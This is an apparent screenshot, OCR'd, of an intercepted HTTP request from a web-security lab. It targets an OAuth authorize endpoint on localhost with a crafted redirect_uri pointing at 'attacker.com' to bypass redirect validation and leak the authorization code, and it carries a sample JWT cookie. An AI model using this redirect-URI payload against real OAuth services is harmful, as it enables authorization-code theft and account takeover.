 Request
Pretty Raw Hex \n
1 GET /oauth/authorize?client_id=public&response_type=code&redirect_uri=
http://attacker.com?asd.example.com&scope=user HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0)
Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: close
10 Referer: http://localhost/
11 Cookie: jwt=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJwcml2aWxlZ2UiOiJ1c2VyIn0.OAhMHcd
ws6A0u7rXZ51rkT58eZ7h09CAyActaEM6baU; level=2
12 Upgrade-Insecure-Requests: 1
13